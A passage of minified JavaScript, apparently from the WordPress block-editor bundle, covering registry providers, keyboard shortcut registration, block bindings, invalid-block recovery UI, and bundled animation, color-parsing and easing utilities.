$k=(0,m.createHigherOrderComponent)((e=>({useSubRegistry:t=!0,...n})=>{const o=(0,g.useRegistry)(),[r]=(0,h.useState)((()=>new WeakMap)),i=function(e,t,n){if(!n)return t;let o=e.get(t);return o||(o=(0,g.createRegistry)({},t),o.registerStore(Hk,Uk),e.set(t,o)),o}(r,o,t);return i===o?(0,d.jsx)(e,{registry:o,...n}):(0,d.jsx)(g.RegistryProvider,{value:i,children:(0,d.jsx)(e,{registry:i,...n})})}),"withRegistryProvider")((e=>{const{children:t,settings:n}=e,{updateSettings:o}=Fk((0,g.useDispatch)(Gk));return(0,h.useEffect)((()=>{o(n)}),[n,o]),(0,d.jsx)(d.Fragment,{children:t})}));var Wk=$k;var Kk=(0,m.createHigherOrderComponent)((e=>({useSubRegistry:t=!0,...n})=>{const o=(0,g.useRegistry)(),[r]=(0,h.useState)((()=>new WeakMap)),i=function(e,t,n){if(!n)return t;let o=e.get(t);return o||(o=(0,g.createRegistry)({},t),o.registerStore(ge,Ii),e.set(t,o)),o}(r,o,t);return i===o?(0,d.jsx)(e,{registry:o,...n}):(0,d.jsx)(g.RegistryProvider,{value:i,children:(0,d.jsx)(e,{registry:i,...n})})}),"withRegistryProvider");const Zk=()=>{};function qk({clientId:e=null,value:t,selection:n,onChange:o=Zk,onInput:r=Zk}){const i=(0,g.useRegistry)(),{resetBlocks:s,resetSelection:l,replaceInnerBlocks:a,setHasControlledInnerBlocks:c,__unstableMarkNextChangeAsNotPersistent:u}=i.dispatch(ji),{getBlockName:d,getBlocks:m,getSelectionStart:f,getSelectionEnd:b}=i.select(ji),k=(0,g.useSelect)((t=>!e||t(ji).areInnerBlocksControlled(e)),[e]),v=(0,h.useRef)({incoming:null,outgoing:[]}),_=(0,h.useRef)(!1),y=()=>{t&&(u(),e?i.batch((()=>{c(e,!0);const n=t.map((e=>(0,p.cloneBlock)(e)));_.current&&(v.current.incoming=n),u(),a(e,n)})):(_.current&&(v.current.incoming=t),s(t)))},x=(0,h.useRef)(r),S=(0,h.useRef)(o);(0,h.useEffect)((()=>{x.current=r,S.current=o}),[r,o]),(0,h.useEffect)((()=>{v.current.outgoing.includes(t)?v.current.outgoing[v.current.outgoing.length-1]===t&&(v.current.outgoing=[]):m(e)!==t&&(v.current.outgoing=[],y(),n&&l(n.selectionStart,n.selectionEnd,n.initialPosition))}),[t,e]);const w=(0,h.useRef)(!1);(0,h.useEffect)((()=>{w.current?k||(v.current.outgoing=[],y()):w.current=!0}),[k]),(0,h.useEffect)((()=>{const{getSelectedBlocksInitialCaretPosition:t,isLastBlockChangePersistent:n,__unstableIsLastBlockChangeIgnored:o,areInnerBlocksControlled:r}=i.select(ji);let s=m(e),l=n(),a=!1;_.current=!0;const c=i.subscribe((()=>{if(null!==e&&null===d(e))return;if(!(!e||r(e)))return;const i=n(),c=m(e),u=c!==s;if(s=c,u&&(v.current.incoming||o()))return v.current.incoming=null,void(l=i);if(u||a&&!u&&i&&!l){l=i,v.current.outgoing.push(s);(l?S.current:x.current)(s,{selection:{selectionStart:f(),selectionEnd:b(),initialPosition:t()}})}a=u}),ji);return()=>{_.current=!1,c()}}),[i,e]),(0,h.useEffect)((()=>()=>{u(),e?(c(e,!1),u(),a(e,[])):s([])}),[])}const Yk=window.wp.keyboardShortcuts;function Xk(){return null}Xk.Register=function(){const{registerShortcut:e}=(0,g.useDispatch)(Yk.store);return(0,h.useEffect)((()=>{e({name:"core/block-editor/copy",category:"block",description:(0,T.__)("Copy the selected block(s)."),keyCombination:{modifier:"primary",character:"c"}}),e({name:"core/block-editor/cut",category:"block",description:(0,T.__)("Cut the selected block(s)."),keyCombination:{modifier:"primary",character:"x"}}),e({name:"core/block-editor/paste",category:"block",description:(0,T.__)("Paste the selected block(s)."),keyCombination:{modifier:"primary",character:"v"}}),e({name:"core/block-editor/duplicate",category:"block",description:(0,T.__)("Duplicate the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"d"}}),e({name:"core/block-editor/remove",category:"block",description:(0,T.__)("Remove the selected block(s)."),keyCombination:{modifier:"access",character:"z"}}),e({name:"core/block-editor/paste-styles",category:"block",description:(0,T.__)("Paste the copied style to the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"v"}}),e({name:"core/block-editor/insert-before",category:"block",description:(0,T.__)("Insert a new block before the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"t"}}),e({name:"core/block-editor/insert-after",category:"block",description:(0,T.__)("Insert a new block after the selected block(s)."),keyCombination:{modifier:"primaryAlt",character:"y"}}),e({name:"core/block-editor/delete-multi-selection",category:"block",description:(0,T.__)("Delete selection."),keyCombination:{character:"del"},aliases:[{character:"backspace"}]}),e({name:"core/block-editor/select-all",category:"selection",description:(0,T.__)("Select all text when typing. Press again to select all blocks."),keyCombination:{modifier:"primary",character:"a"}}),e({name:"core/block-editor/unselect",category:"selection",description:(0,T.__)("Clear selection."),keyCombination:{character:"escape"}}),e({name:"core/block-editor/multi-text-selection",category:"selection",description:(0,T.__)("Select text across multiple blocks."),keyCombination:{modifier:"shift",character:"arrow"}}),e({name:"core/block-editor/focus-toolbar",category:"global",description:(0,T.__)("Navigate to the nearest toolbar."),keyCombination:{modifier:"alt",character:"F10"}}),e({name:"core/block-editor/move-up",category:"block",description:(0,T.__)("Move the selected block(s) up."),keyCombination:{modifier:"secondary",character:"t"}}),e({name:"core/block-editor/move-down",category:"block",description:(0,T.__)("Move the selected block(s) down."),keyCombination:{modifier:"secondary",character:"y"}}),e({name:"core/block-editor/collapse-list-view",category:"list-view",description:(0,T.__)("Collapse all other items."),keyCombination:{modifier:"alt",character:"l"}}),e({name:"core/block-editor/group",category:"block",description:(0,T.__)("Create a group block from the selected multiple blocks."),keyCombination:{modifier:"primary",character:"g"}}),e({name:"core/block-editor/toggle-block-visibility",category:"block",description:(0,T.__)("Show or hide the selected block(s)."),keyCombination:{modifier:"primaryShift",character:"h"}})}),[e]),null};var Qk=Xk;var Jk=function(e={}){return(0,h.useMemo)((()=>({mediaUpload:e.mediaUpload,mediaSideload:e.mediaSideload,maxUploadFileSize:e.maxUploadFileSize,allowedMimeTypes:e.allowedMimeTypes})),[e])};const ev=()=>{};function tv(e,{allowedTypes:t,additionalData:n={},filesList:o,onError:r=ev,onFileChange:i,onSuccess:s,onBatchSuccess:l}){e.dispatch(Gk).addItems({files:o,onChange:i,onSuccess:s,onBatchSuccess:l,onError:({message:e})=>r(e),additionalData:n,allowedTypes:t})}const nv=Kk((e=>{const{settings:t,registry:n,stripExperimentalSettings:o=!1}=e,r=Jk(t);let i=t;window.__experimentalMediaProcessing&&t.mediaUpload&&(i=(0,h.useMemo)((()=>({...t,mediaUpload:tv.bind(null,n)})),[t,n]));const{__experimentalUpdateSettings:s}=G((0,g.useDispatch)(ji));(0,h.useEffect)((()=>{s({...i,__internalIsInitialized:!0},{stripExperimentalSettings:o,reset:!0})}),[i,o,s]),qk(e);const l=(0,d.jsxs)(ws.SlotFillProvider,{passthrough:!0,children:[!i?.isPreviewMode&&(0,d.jsx)(Qk.Register,{}),(0,d.jsx)(hh,{children:e.children})]});return window.__experimentalMediaProcessing?(0,d.jsx)(Wk,{settings:r,useSubRegistry:!1,children:l}):l}));var ov=e=>(0,d.jsx)(nv,{...e,stripExperimentalSettings:!0,children:e.children});const rv=(0,h.createContext)({});function iv({value:e,children:t}){const n=(0,h.useContext)(rv),o=(0,h.useMemo)((()=>({...n,...e})),[n,e]);return(0,d.jsx)(rv.Provider,{value:o,children:t})}rv.displayName="BlockContext";var sv=rv;const lv="core/pattern-overrides";function av(e){return!e||0===Object.keys(e).length}function cv(e){return e?.__default?.source===lv}function uv(e,t){if(cv(e)){const n={};for(const o of t){const t=e[o]?e[o]:{source:lv};n[o]=t}return n}return e}function dv(e){const{clientId:t}=C(),n=e||t,{updateBlockAttributes:o}=(0,g.useDispatch)(ji),{getBlockAttributes:r}=(0,g.useRegistry)().select(ji);return{updateBlockBindings:e=>{const{metadata:{bindings:t,...i}={}}=r(n),s={...t};Object.entries(e).forEach((([e,t])=>{t||!s[e]?s[e]=t:delete s[e]}));const l={...i,bindings:s};av(l.bindings)&&delete l.bindings,o(n,{metadata:av(l)?void 0:l})},removeAllBlockBindings:()=>{const{metadata:{bindings:e,...t}={}}=r(n);o(n,{metadata:av(t)?void 0:t})}}}const pv=(0,h.createContext)({});pv.displayName="PrivateBlockContext";const hv={},gv=(0,ws.withFilters)("editor.BlockEdit")((e=>{const{name:t}=e,n=(0,p.getBlockType)(t);if(!n)return null;const o=n.edit||n.save;return(0,d.jsx)(o,{...e})}));var mv=e=>{const{name:t,clientId:n,attributes:o,setAttributes:r}=e,i=(0,g.useRegistry)(),s=(0,p.getBlockType)(t),l=(0,h.useContext)(sv),a=(0,g.useSelect)((e=>G(e(p.store)).getAllBlockBindingsSources()),[]),{bindableAttributes:c}=(0,h.useContext)(pv),{blockBindings:u,context:m,hasPatternOverrides:f}=(0,h.useMemo)((()=>{const e=s?.usesContext?Object.fromEntries(Object.entries(l).filter((([e])=>s.usesContext.includes(e)))):hv;return o?.metadata?.bindings&&Object.values(o?.metadata?.bindings||{}).forEach((t=>{a[t?.source]?.usesContext?.forEach((t=>{e[t]=l[t]}))})),{blockBindings:uv(o?.metadata?.bindings,c),context:e,hasPatternOverrides:cv(o?.metadata?.bindings)}}),[t,s?.usesContext,l,o?.metadata?.bindings,a]),b=(0,g.useSelect)((e=>{if(!u)return o;const t={},r=new Map;for(const[e,t]of Object.entries(u)){const{source:n,args:o}=t,i=a[n];i&&c?.includes(e)&&r.set(i,{...r.get(i),[e]:{args:o}})}if(r.size)for(const[o,i]of r){let r={};o.getValues?r=o.getValues({select:e,context:m,clientId:n,bindings:i}):Object.keys(i).forEach((e=>{r[e]=o.label}));for(const[e,n]of Object.entries(r))"url"!==e||n&&Lc(n)?t[e]=n:t[e]=null}return{...o,...t}}),[o,c,u,n,m,t,a]),k=(0,h.useCallback)((e=>{u?i.batch((()=>{const t={...e},o=new Map;for(const[e,n]of Object.entries(t)){if(!u[e]||!c?.includes(e))continue;const r=u[e],i=a[r?.source];i?.setValues&&(o.set(i,{...o.get(i),[e]:{args:r.args,newValue:n}}),delete t[e])}if(o.size)for(const[e,t]of o)e.setValues({select:i.select,dispatch:i.dispatch,context:m,clientId:n,bindings:t});const s=!!m["pattern/overrides"];f&&s||!Object.keys(t).length||(f&&(delete t.caption,delete t.href),r(t))})):r(e)}),[c,u,n,m,f,r,a,t,i]);if(!s)return null;if(s.apiVersion>1)return(0,d.jsx)(gv,{...e,attributes:b,context:m,setAttributes:k});const v=(0,p.hasBlockSupport)(s,"className",!0)?(0,p.getBlockDefaultClassName)(t):null,_=ms(v,o?.className,e.className);return(0,d.jsx)(gv,{...e,attributes:b,className:_,context:m,setAttributes:k})},fv=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"})});var bv=function({className:e,actions:t,children:n,secondaryActions:o}){return(0,d.jsx)("div",{style:{display:"contents",all:"initial"},children:(0,d.jsx)("div",{className:ms(e,"block-editor-warning"),children:(0,d.jsxs)("div",{className:"block-editor-warning__contents",children:[(0,d.jsx)("p",{className:"block-editor-warning__message",children:n}),(t?.length>0||o)&&(0,d.jsxs)("div",{className:"block-editor-warning__actions",children:[t?.length>0&&t.map(((e,t)=>(0,d.jsx)("span",{className:"block-editor-warning__action",children:e},t))),o&&(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-warning__secondary",icon:fv,label:(0,T.__)("More options"),popoverProps:{placement:"bottom-end",className:"block-editor-warning__dropdown"},noIcons:!0,children:()=>(0,d.jsx)(ws.MenuGroup,{children:o.map(((e,t)=>(0,d.jsx)(ws.MenuItem,{onClick:e.onClick,children:e.title},t)))})})]})]})})})};function kv({originalBlockClientId:e,name:t,onReplace:n}){const{selectBlock:o}=(0,g.useDispatch)(ji),r=(0,p.getBlockType)(t);return(0,d.jsxs)(bv,{actions:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>o(e),children:(0,T.__)("Find original")},"find-original"),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>n([]),children:(0,T.__)("Remove")},"remove")],children:[(0,d.jsxs)("strong",{children:[r?.title,": "]}),(0,T.__)("This block can only be used once.")]})}function vv({mayDisplayControls:e,mayDisplayParentControls:t,blockEditingMode:n,isPreviewMode:o,...r}){const{name:i,isSelected:s,clientId:l,attributes:a={},__unstableLayoutClassNames:c}=r,{layout:u=null,metadata:g={}}=a,{bindings:m}=g,f=(0,p.hasBlockSupport)(i,"layout",!1)||(0,p.hasBlockSupport)(i,"__experimentalLayout",!1),{originalBlockClientId:x}=(0,h.useContext)(pv);return(0,d.jsxs)(w,{value:(0,h.useMemo)((()=>({name:i,isSelected:s,clientId:l,layout:f?u:null,__unstableLayoutClassNames:c,[b]:e,[k]:t,[v]:n,[_]:m,[y]:o})),[i,s,l,f,u,c,e,t,n,m,o]),children:[(0,d.jsx)(mv,{...r}),x&&(0,d.jsx)(kv,{originalBlockClientId:x,name:i,onReplace:r.onReplace})]})}var _v=n(8021);function yv({title:e,rawContent:t,renderedContent:n,action:o,actionText:r,className:i}){return(0,d.jsxs)("div",{className:i,children:[(0,d.jsxs)("div",{className:"block-editor-block-compare__content",children:[(0,d.jsx)("h2",{className:"block-editor-block-compare__heading",children:e}),(0,d.jsx)("div",{className:"block-editor-block-compare__html",children:t}),(0,d.jsx)("div",{className:"block-editor-block-compare__preview edit-post-visual-editor",children:(0,d.jsx)(h.RawHTML,{children:(0,Ga.safeHTML)(n)})})]}),(0,d.jsx)("div",{className:"block-editor-block-compare__action",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",tabIndex:"0",onClick:o,children:r})})]})}var xv=function({block:e,onKeep:t,onConvert:n,convertor:o,convertButtonText:r}){const i=(s=o(e),(Array.isArray(s)?s:[s]).map((e=>(0,p.getSaveContent)(e.name,e.attributes,e.innerBlocks))).join(""));var s;const l=(a=e.originalContent,c=i,(0,_v.JJ)(a,c).map(((e,t)=>{const n=ms({"block-editor-block-compare__added":e.added,"block-editor-block-compare__removed":e.removed});return(0,d.jsx)("span",{className:n,children:e.value},t)})));var a,c;return(0,d.jsxs)("div",{className:"block-editor-block-compare__wrapper",children:[(0,d.jsx)(yv,{title:(0,T.__)("Current"),className:"block-editor-block-compare__current",action:t,actionText:(0,T.__)("Convert to HTML"),rawContent:e.originalContent,renderedContent:e.originalContent}),(0,d.jsx)(yv,{title:(0,T.__)("After Conversion"),className:"block-editor-block-compare__converted",action:n,actionText:r,rawContent:l,renderedContent:i})]})};const Sv=e=>(0,p.rawHandler)({HTML:e.originalContent});function wv({clientId:e}){const{block:t,canInsertHTMLBlock:n,canInsertClassicBlock:o}=(0,g.useSelect)((t=>{const{canInsertBlockType:n,getBlock:o,getBlockRootClientId:r}=t(ji),i=r(e);return{block:o(e),canInsertHTMLBlock:n("core/html",i),canInsertClassicBlock:n("core/freeform",i)}}),[e]),{replaceBlock:r}=(0,g.useDispatch)(ji),[i,s]=(0,h.useState)(!1),l=(0,h.useCallback)((()=>s(!1)),[]),a=(0,h.useMemo)((()=>({toClassic(){const e=(0,p.createBlock)("core/freeform",{content:t.originalContent});return r(t.clientId,e)},toHTML(){const e=(0,p.createBlock)("core/html",{content:t.originalContent});return r(t.clientId,e)},toBlocks(){const e=Sv(t);return r(t.clientId,e)},toRecoveredBlock(){const e=(0,p.createBlock)(t.name,t.attributes,t.innerBlocks);return r(t.clientId,e)}})),[t,r]),c=(0,h.useMemo)((()=>[{title:(0,T._x)("Resolve","imperative verb"),onClick:()=>s(!0)},n&&{title:(0,T.__)("Convert to HTML"),onClick:a.toHTML},o&&{title:(0,T.__)("Convert to Classic Block"),onClick:a.toClassic}].filter(Boolean)),[n,o,a]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(bv,{actions:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:a.toRecoveredBlock,variant:"primary",children:(0,T.__)("Attempt recovery")},"recover")],secondaryActions:c,children:(0,T.__)("Block contains unexpected or invalid content.")}),i&&(0,d.jsx)(ws.Modal,{title:(0,T.__)("Resolve Block"),onRequestClose:l,className:"block-editor-block-compare",children:(0,d.jsx)(xv,{block:t,onKeep:a.toHTML,onConvert:a.toBlocks,convertor:Sv,convertButtonText:(0,T.__)("Convert to Blocks")})})]})}const Cv=(0,d.jsx)(bv,{className:"block-editor-block-list__block-crash-warning",children:(0,T.__)("This block has encountered an error and cannot be previewed.")});var Bv=()=>Cv;class Iv extends h.Component{constructor(){super(...arguments),this.state={hasError:!1}}componentDidCatch(){this.setState({hasError:!0})}render(){return this.state.hasError?this.props.fallback:this.props.children}}var jv=Iv,Ev=n(4132);var Tv=function({clientId:e}){const[t,n]=(0,h.useState)(""),o=(0,g.useSelect)((t=>t(ji).getBlock(e)),[e]),{updateBlock:r}=(0,g.useDispatch)(ji);return(0,h.useEffect)((()=>{n((0,p.getBlockContent)(o))}),[o]),(0,d.jsx)(Ev.A,{className:"block-editor-block-list__block-html-textarea",value:t,onBlur:()=>{const i=(0,p.getBlockType)(o.name);if(!i)return;const s=(0,p.getBlockAttributes)(i,t,o.attributes),l=t||(0,p.getSaveContent)(i,s),[a]=t?(0,p.validateBlock)({...o,attributes:s,originalContent:l}):[!0];r(e,{attributes:s,originalContent:l,isValid:a}),t||n(l)},onChange:e=>n(e.target.value)})},Mv=Kv(),Pv=e=>Uv(e,Mv),Rv=Kv();Pv.write=e=>Uv(e,Rv);var Av=Kv();Pv.onStart=e=>Uv(e,Av);var Nv=Kv();Pv.onFrame=e=>Uv(e,Nv);var Lv=Kv();Pv.onFinish=e=>Uv(e,Lv);var Dv=[];Pv.setTimeout=(e,t)=>{let n=Pv.now()+t,o=()=>{let e=Dv.findIndex((e=>e.cancel==o));~e&&Dv.splice(e,1),Fv-=~e?1:0},r={time:n,handler:e,cancel:o};return Dv.splice(Ov(n),0,r),Fv+=1,Gv(),r};var Ov=e=>~(~Dv.findIndex((t=>t.time>e))||~Dv.length);Pv.cancel=e=>{Av.delete(e),Nv.delete(e),Lv.delete(e),Mv.delete(e),Rv.delete(e)},Pv.sync=e=>{Hv=!0,Pv.batchedUpdates(e),Hv=!1},Pv.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function o(...e){t=e,Pv.onStart(n)}return o.handler=e,o.cancel=()=>{Av.delete(n),t=null},o};var zv=typeof window<"u"?window.requestAnimationFrame:()=>{};Pv.use=e=>zv=e,Pv.now=typeof performance<"u"?()=>performance.now():Date.now,Pv.batchedUpdates=e=>e(),Pv.catch=console.error,Pv.frameLoop="always",Pv.advance=()=>{"demand"!==Pv.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):Wv()};var Vv=-1,Fv=0,Hv=!1;function Uv(e,t){Hv?(t.delete(e),e(0)):(t.add(e),Gv())}function Gv(){Vv<0&&(Vv=0,"demand"!==Pv.frameLoop&&zv($v))}function $v(){~Vv&&(zv($v),Pv.batchedUpdates(Wv))}function Wv(){let e=Vv;Vv=Pv.now();let t=Ov(Vv);t&&(Zv(Dv.splice(0,t),(e=>e.handler())),Fv-=t),Fv?(Av.flush(),Mv.flush(e?Math.min(64,Vv-e):16.667),Nv.flush(),Rv.flush(),Lv.flush()):Vv=-1}function Kv(){let e=new Set,t=e;return{add(n){Fv+=t!=e||e.has(n)?0:1,e.add(n)},delete:n=>(Fv-=t==e&&e.has(n)?1:0,e.delete(n)),flush(n){t.size&&(e=new Set,Fv-=t.size,Zv(t,(t=>t(n)&&e.add(t))),Fv+=e.size,t=e)}}}function Zv(e,t){e.forEach((e=>{try{t(e)}catch(e){Pv.catch(e)}}))}var qv=Object.defineProperty,Yv={};function Xv(){}((e,t)=>{for(var n in t)qv(e,n,{get:t[n],enumerable:!0})})(Yv,{assign:()=>d_,colors:()=>a_,createStringInterpolator:()=>r_,skipAnimation:()=>c_,to:()=>i_,willAdvance:()=>u_});var Qv={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function Jv(e,t){if(Qv.arr(e)){if(!Qv.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}var e_=(e,t)=>e.forEach(t);function t_(e,t,n){if(Qv.arr(e))for(let o=0;o<e.length;o++)t.call(n,e[o],`${o}`);else for(let o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o)}var n_=e=>Qv.und(e)?[]:Qv.arr(e)?e:[e];function o_(e,t){if(e.size){let n=Array.from(e);e.clear(),e_(n,t)}}var r_,i_,s_=(e,...t)=>o_(e,(e=>e(...t))),l_=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),a_=null,c_=!1,u_=Xv,d_=e=>{e.to&&(i_=e.to),e.now&&(Pv.now=e.now),void 0!==e.colors&&(a_=e.colors),null!=e.skipAnimation&&(c_=e.skipAnimation),e.createStringInterpolator&&(r_=e.createStringInterpolator),e.requestAnimationFrame&&Pv.use(e.requestAnimationFrame),e.batchedUpdates&&(Pv.batchedUpdates=e.batchedUpdates),e.willAdvance&&(u_=e.willAdvance),e.frameLoop&&(Pv.frameLoop=e.frameLoop)},p_=new Set,h_=[],g_=[],m_=0,f_={get idle(){return!p_.size&&!h_.length},start(e){m_>e.priority?(p_.add(e),Pv.onStart(b_)):(k_(e),Pv(__))},advance:__,sort(e){if(m_)Pv.onFrame((()=>f_.sort(e)));else{let t=h_.indexOf(e);~t&&(h_.splice(t,1),v_(e))}},clear(){h_=[],p_.clear()}};function b_(){p_.forEach(k_),p_.clear(),Pv(__)}function k_(e){h_.includes(e)||v_(e)}function v_(e){h_.splice(function(e,t){let n=e.findIndex(t);return n<0?e.length:n}(h_,(t=>t.priority>e.priority)),0,e)}function __(e){let t=g_;for(let n=0;n<h_.length;n++){let o=h_[n];m_=o.priority,o.idle||(u_(o),o.advance(e),o.idle||t.push(o))}return m_=0,(g_=h_).length=0,(h_=t).length>0}var y_="[-+]?\\d*\\.?\\d+",x_=y_+"%";function S_(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var w_=new RegExp("rgb"+S_(y_,y_,y_)),C_=new RegExp("rgba"+S_(y_,y_,y_,y_)),B_=new RegExp("hsl"+S_(y_,x_,x_)),I_=new RegExp("hsla"+S_(y_,x_,x_,y_)),j_=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,E_=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,T_=/^#([0-9a-fA-F]{6})$/,M_=/^#([0-9a-fA-F]{8})$/;function P_(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function R_(e,t,n){let o=n<.5?n*(1+t):n+t-n*t,r=2*n-o,i=P_(r,o,e+1/3),s=P_(r,o,e),l=P_(r,o,e-1/3);return Math.round(255*i)<<24|Math.round(255*s)<<16|Math.round(255*l)<<8}function A_(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function N_(e){return(parseFloat(e)%360+360)%360/360}function L_(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function D_(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function O_(e){let t=function(e){let t;return"number"==typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=T_.exec(e))?parseInt(t[1]+"ff",16)>>>0:a_&&void 0!==a_[e]?a_[e]:(t=w_.exec(e))?(A_(t[1])<<24|A_(t[2])<<16|A_(t[3])<<8|255)>>>0:(t=C_.exec(e))?(A_(t[1])<<24|A_(t[2])<<16|A_(t[3])<<8|L_(t[4]))>>>0:(t=j_.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=M_.exec(e))?parseInt(t[1],16)>>>0:(t=E_.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=B_.exec(e))?(255|R_(N_(t[1]),D_(t[2]),D_(t[3])))>>>0:(t=I_.exec(e))?(R_(N_(t[1]),D_(t[2]),D_(t[3]))|L_(t[4]))>>>0:null}(e);return null===t?e:(t=t||0,`rgba(${(4278190080&t)>>>24}, ${(16711680&t)>>>16}, ${(65280&t)>>>8}, ${(255&t)/255})`)}var z_=(e,t,n)=>{if(Qv.fun(e))return e;if(Qv.arr(e))return z_({range:e,output:t,extrapolate:n});if(Qv.str(e.output[0]))return r_(e);let o=e,r=o.output,i=o.range||[0,1],s=o.extrapolateLeft||o.extrapolate||"extend",l=o.extrapolateRight||o.extrapolate||"extend",a=o.easing||(e=>e);return e=>{let t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,i);return function(e,t,n,o,r,i,s,l,a){let c=a?a(e):e;if(c<t){if("identity"===s)return c;"clamp"===s&&(c=t)}if(c>n){if("identity"===l)return c;"clamp"===l&&(c=n)}return o===r?o:t===n?e<=t?o:r:(t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t),c=i(c),o===-1/0?c=-c:r===1/0?c+=o:c=c*(r-o)+o,c)}(e,i[t],i[t+1],r[t],r[t+1],a,s,l,o.map)}};var V_=1.70158,F_=1.525*V_,H_=V_+1,U_=2*Math.PI/3,G_=2*Math.PI/4.5,$_=e=>e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,W_={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>0===e?0:Math.pow(2,10*e-10),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>H_*e*e*e-V_*e*e,easeOutBack:e=>1+H_*Math.pow(e-1,3)+V_*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*(2*(F_+1)*e-F_)/2:(Math.pow(2*e-2,2)*((F_+1)*(2*e-2)+F_)+2)/2,easeInElastic:e=>0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*U_),easeOutElastic:e=>0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*U_)+1,easeInOutElastic:e=>0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*G_)/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*G_)/2+1,easeInBounce:e=>1-$_(1-e),easeOutBounce:$_,easeInOutBounce:e=>e<.5?(1-$_(1-2*e))/2:(1+$_(2*e-1))/2,steps:(e,t="end")=>n=>{let o=(n="end"===t?Math.min(n,.999):Math.max(n,.001))*e;return((e,t,n)=>Math.min(Math.max(n,e),t))(0,1,("end"===t?Math.floor(o):Math.ceil(o))/e)}},K_=Symbol.for("FluidValue.get"),Z_=Symbol.for("FluidValue.observers"),q_=e=>Boolean(e&&e[K_]),Y_=e=>e&&e[K_]?e[K_]():e,X_=e=>e[Z_]||null;function Q_(e,t){let n=e[Z_];n&&n.forEach((e=>{!function(e,t){e.eventObserved?e.eventObserved(t):e(t)}(e,t)}))}var J_=class{[K_];[Z_];constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");ey(this,e)}},ey=(e,t)=>ry(e,K_,t);function ty(e,t){if(e[K_]){let n=e[Z_];n||ry(e,Z_,n=new Set),n.has(t)||(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function ny(e,t){let n=e[Z_];if(n&&n.has(t)){let o=n.size-1;o?n.delete(t):e[Z_]=null,e.observerRemoved&&e.observerRemoved(o,t)}}var 